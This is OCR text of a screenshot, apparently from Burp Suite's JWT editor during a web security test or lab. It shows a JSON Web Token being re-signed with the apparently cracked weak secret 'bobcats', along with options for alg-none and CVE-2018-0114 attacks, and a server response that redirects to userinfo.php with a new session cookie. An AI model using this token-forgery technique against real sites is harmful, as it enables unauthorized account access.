 Request
Pretty
Raw
Hex
JSON Web Tokens
\n
{
"alg": "HS256",
"typ": "JWT"
}
{
"token": "73eb7063-f8c3-4e50-bea2-07c05681aa92"
}
IFc2uZiX_3x1ihXgRaANOPvmySpQzFz_wMD0up8Ny0I
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
"bobcats"
Alg None Attack:
-
CVE-2018-0114 Attack
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Date: Thu, 10 Apr 2025 11:18:34 GMT
3 Content-Type: text/html; charset=UTF-8
4 Location: userinfo.php
5 Set-Cookie: PHPSESSID=
b0fdb56860cd0c1a07de49c94564dc3e; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: no-referrer-when-downgrade
13 Content-Security-Policy: default-src * data:
'unsafe-eval' 'unsafe-inline'
14 Cf-Cache-Status: DYNAMIC
15 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudf
lare.com\/report\/v4?s=%2BqkzoZidcipgne3k0zo
hAh4RHzb%2BSlIIx6IUw%2FuyB019WEGE6PyGyJgVePK
FuW0GFpmzEjX%2FYPG5jZKCc%2FEayEg8f85yvyKK99b
d0tNMLgQvbfRGcT%2FwMRNF4kWvhAkd4g%3D%3D"}],"
group":"cf-nel","max_age":604800}
16 Nel:
{"success_fraction":0,"report_to":"cf-nel","
max_age":604800}
17 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
18 Server: cloudflare
19 Cf-Ray: 92e1d8239b39270d-BKK
20 Alt-Svc: h3=":443"; ma=86400
21 Server-Timing:
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 22
Response headers 20
Inspector
Notes
Done
1,236 bytes | 77 millis
Event log (1)
All issues
Memory: 230.5MB